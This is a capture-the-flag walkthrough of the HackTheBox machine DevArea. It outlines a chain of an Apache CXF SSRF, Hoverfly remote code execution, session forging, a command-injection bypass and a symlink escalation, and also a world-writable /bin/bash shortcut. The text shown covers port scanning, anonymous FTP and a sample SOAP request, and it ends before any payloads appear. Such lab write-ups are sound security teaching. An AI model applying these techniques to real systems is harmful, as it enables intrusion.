HackTheBox DevArea Walkthrough

DevArea :
DevArea just retired on Hack The Box, so it’s time to share the full walkthrough. This box chains an SSRF in an Apache CXF SOAP service, a Hoverfly RCE, a leaked secret key used to forge a Flask/JWT session, a hand-crafted command-injection filter bypass, and finally a symlink-chain privilege escalation to get from an anonymous FTP login all the way to root. It’s a great example of how a handful of “medium severity” bugs can be chained into full compromise.
⚠️ A note on an unintended path ⚠️
Shortly after release, some players found a faster route to root than the one documented below. A permissions issue briefly left
/bin/bashworld-writable (-rwxrwxrwx) instead of its intended/default-rwxr-xr-x. Since thesyswatch-monitor.serviceunit runs/bin/bashas root every time a monitoring plugin fires, that gap let anyone overwrite/bin/bashwith a SUID payload, trigger the service, and get root instantly. bypassing the intended symlink-chain escalation entirely.

This was not part of the intended design, and it has since been fixed. If you rooted the box this way before the fix, nothing wrong with your approach. it was a genuine bug, just not the one this writeup is about. Everything below documents the intended path.
Table of Contents
- Attack Chain Overview
- Enumeration
- Foothold: From SOAP SSRF to a Shell as dev_ryan
- Lateral Movement: dev_ryan → syswatch
- Privilege Escalation: syswatch → root
- References
Attack Chain Overview
Before diving into the step-by-step walkthrough, here’s the high-level picture of how DevArea falls.
Foothold (dev_ryan)
The compromise begins with a vulnerable SOAP-based application built on Apache CXF (CVE-2024-28752). An attacker can abuse a Server-Side Request Forgery (SSRF) vulnerability in this application to enumerate running processes and read files such as /proc/<PID>/cmdline. This enumeration exposes credentials for the Hoverfly Admin UI. Logging into the dashboard confirms the app is running a version vulnerable to CVE-2025-54123, which allows remote code execution (RCE) via the /api/v2/hoverfly/middleware endpoint due to insecure middleware handling. Exploiting this RCE gives us our initial shell as the dev_ryan user.
Lateral Movement (syswatch)
Lateral movement targets a custom internal monitoring application called SysWatch, whose source code sits in dev_ryan’s home directory. During installation, the setup.sh script assigns world-readable permissions (755) to /etc/syswatch.env, exposing sensitive environment variables such as SYSWATCH_SECRET_KEY and SYSWATCH_ADMIN_PASSWORD.
The leaked SYSWATCH_SECRET_KEY enables a JWT/Flask-session forging attack that grants administrator access to the SysWatch GUI. Further analysis of the source code reveals a weakly protected /service-status endpoint in app.py. Although the developer implemented regex-based sanitization, the protection is insufficient and can be bypassed to achieve command injection . leading to a second shell, this time as the syswatch user.
Privilege Escalation (root)
Privilege escalation abuses SysWatch’s log-handling logic. The syswatch user has write access to the logs and backup directories, while dev_ryan can read logs through the SysWatch CLI, which runs as root via sudo. The CLI’s view_logs() function implements an incomplete symlink validation check. By chaining multiple symlinks, a log file can be redirected to a sensitive file . the root user’s SSH private key. When the log is read as root, the key is leaked, resulting in full system compromise.
Enumeration
Nmap
A full TCP port scan against the host reveals six open ports: 21 (FTP with anonymous login), 22 (SSH), 80 (the DevArea static site), 8080 (a Java application), and 8500/8888 (Hoverfly services).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
└─# nmap -p- 10.129.244.208 -vv
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-22 13:10 EDT
Initiating ARP Ping Scan at 13:10
Scanning 10.129.244.208 [1 port]
Completed ARP Ping Scan at 13:10, 0.07s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 13:10
Scanning devarea.htb (10.129.244.208) [65535 ports]
Discovered open port 8888/tcp on 10.129.244.208
Discovered open port 21/tcp on 10.129.244.208
Discovered open port 80/tcp on 10.129.244.208
Discovered open port 8080/tcp on 10.129.244.208
Discovered open port 22/tcp on 10.129.244.208
Discovered open port 8500/tcp on 10.129.244.208
Completed SYN Stealth Scan at 13:10, 1.09s elapsed (65535 total ports)
Nmap scan report for devarea.htb (10.129.244.208)
Host is up, received arp-response (0.00063s latency).
Scanned at 2025-09-22 13:10:48 EDT for 1s
Not shown: 65529 closed tcp ports (reset)
PORT     STATE SERVICE        REASON
21/tcp   open  ftp            syn-ack ttl 64
22/tcp   open  ssh            syn-ack ttl 64
80/tcp   open  http           syn-ack ttl 64
8080/tcp open  http-proxy     syn-ack ttl 64
8500/tcp open  fmtp           syn-ack ttl 64
8888/tcp open  sun-answerbook syn-ack ttl 64
MAC Address: 00:0C:29:E9:C1:2C (VMware)

Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1.30 seconds
           Raw packets sent: 65536 (2.884MB) | Rcvd: 65537 (2.622MB)


└─# nmap -p80,21,8888,8500 10.129.244.208 -sCV
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-22 13:22 EDT
Nmap scan report for devarea.htb (10.129.244.208)
Host is up (0.00086s latency).

PORT     STATE SERVICE VERSION
21/tcp   open  ftp     vsftpd 3.0.5
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:192.168.179.128
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 2
|      vsFTPd 3.0.5 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x    2 ftp      ftp          4096 Sep 22 17:01 pub
80/tcp   open  http    Apache httpd 2.4.58
|_http-title: DevArea - Connect with Top Development Talent
|_http-server-header: Apache/2.4.58 (Ubuntu)
8500/tcp open  http    Golang net/http server
|_http-title: Site doesn't have a title (text/plain; charset=utf-8).
| fingerprint-strings:
|   FourOhFourRequest:
|     HTTP/1.0 500 Internal Server Error
|     Content-Type: text/plain; charset=utf-8
|     X-Content-Type-Options: nosniff
|     Date: Mon, 22 Sep 2025 17:22:31 GMT
|     Content-Length: 64
|     This is a proxy server. Does not respond to non-proxy requests.
|   GenericLines, Help, LPDString, RTSPRequest, SIPOptions, SSLSessionReq, Socks5:
|     HTTP/1.1 400 Bad Request
|     Content-Type: text/plain; charset=utf-8
|     Connection: close
|     Request
|   GetRequest, HTTPOptions:
|     HTTP/1.0 500 Internal Server Error
|     Content-Type: text/plain; charset=utf-8
|     X-Content-Type-Options: nosniff
|     Date: Mon, 22 Sep 2025 17:22:16 GMT
|     Content-Length: 64
|_    This is a proxy server. Does not respond to non-proxy requests.
8888/tcp open  http    Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
|_http-title: Hoverfly Dashboard
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.85 seconds
Two ports immediately stand out for the fingerprints they reveal: 8888 is running a Hoverfly Dashboard, and 8500 is a Hoverfly proxy component (“This is a proxy server”). Both are worth keeping in mind as we move forward.
TCP 80 PORT (devarea.htb):
The default website on DevArea hosts a static page linking to a hiring-developers site. Below is a full screenshot of the website, captured using Chrome Developer Tools:

TCP 8080 PORT:
Accessing port 8080 returns a default Jetty 404 page. The response matches Jetty’s standard 404 output (see 0xdf’s Default 404 Pages), confirming the server is running a Java-based Jetty web server.

FTP - 21:
As noted earlier, the FTP server allows anonymous login:
1
2
3
4
5
6
7
8
9
10
11
12
└─# ftp devarea.htb
Connected to devarea.htb.
220 (vsFTPd 3.0.5)
Name (devarea.htb:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||40280|)
150 Here comes the directory listing.
drwxr-xr-x    2 ftp      ftp          4096 Sep 22 17:01 pub
226 Directory send OK.
From the /pub directory, I downloaded employee-service.jar:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
ftp> cd pub
250 Directory successfully changed.
ftp> dir
229 Entering Extended Passive Mode (|||47353|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp       6445030 Sep 22 16:58 employee-service.jar
226 Directory send OK.
ftp> get employee-service.jar
local: employee-service.jar remote: employee-service.jar
229 Entering Extended Passive Mode (|||40597|)
150 Opening BINARY mode data connection for employee-service.jar (6445030 bytes).
100% |***********************************************************************************************************************************************************************************************|  6293 KiB  188.90 MiB/s    00:00 ETA
226 Transfer complete.
6445030 bytes received in 00:00 (188.06 MiB/s)
ftp> bye
221 Goodbye.
That JAR file is our entry point into the application running on port 8080.
Foothold: From SOAP SSRF to a Shell as dev_ryan
employee-service.jar app enumeration:

I used JD-GUI to inspect employee-service.jar. Further inspection revealed a SOAP endpoint at /employeeservice (WSDL available at /employeeservice?wsdl).

The EmployeeService app is a small Java SOAP web service built with Apache CXF and JAX-WS. It exposes a single operation, submitReport(Report report), which accepts a complex Report object containing employeeName, department, content, and a confidential flag. The application is packaged as an executable JAR (using Maven Shade) and runs an embedded CXF server bound to http://0.0.0.0:8080/employeeservice.
By examining the source code, we learned how to interact with the application:

Example SOAP request to submit a report:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
POST /employeeservice/service HTTP/1.1
Host: devarea.htb:8080
Content-Type: text/xml; charset=utf-8
Content-Length: 530
SOAPAction: ""
Connection: close

<?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
                  xmlns:tns="http://devarea.htb/">
   <soapenv:Header/>
   <soapenv:Body>
      <tns:submitReport>
         <arg0>
            <confidential>true</confidential>
            <content>Test report content</content>
            <department>IT</department>
            <employeeName>John Doe</employeeName>
         </arg0>
      </tns:submitReport>
   </soapenv:Body>
</soapenv:Envelope>

Further analysis of the source code revealed that EmployeeService uses Apache CXF 3.2.14 along with the Aegis databinding module. This combination is vulnerable to CVE-2024-28752, an SSRF vulnerability in CXF when Aegis processes crafted input.
Since the service accepts a complex Report object (marshalled by CXF/Aegis) and is accessible over HTTP, an attacker can send malicious SOAP requests to coerce the server into making arbitrary HTTP requests (SSRF). This can be used to probe internal services, access metadata endpoints, or pivot further.
By manipulating the request and following the blog post Apache CXF Aegis DataBinding SSRF – CVE-2024-28752, we were able to leak system files using SSRF. The screenshot below shows how we read /etc/hosts via file:///, with the app returning the file content in base64:
